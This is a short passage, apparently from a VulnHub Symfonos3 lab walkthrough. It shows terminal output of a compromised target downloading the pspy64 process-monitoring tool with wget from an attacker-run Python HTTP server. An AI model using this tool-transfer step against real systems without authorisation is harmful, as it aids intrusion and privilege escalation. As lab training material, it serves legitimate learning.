 cerberus@symfonos3:/tmp$ wget 192.168.56.102/pspy64
--2021-01-10 14:29:45--  http://192.168.56.102/pspy64
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.05s
2021-01-10 14:29:45 (62.9 MB/s) - 'pspy64' saved [3078592/3078592]
cerberus@symfonos3:/tmp$
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.107 - - [10/Jan/2021 19:06:11] "GET /pspy64 HTTP/1.1" 200 -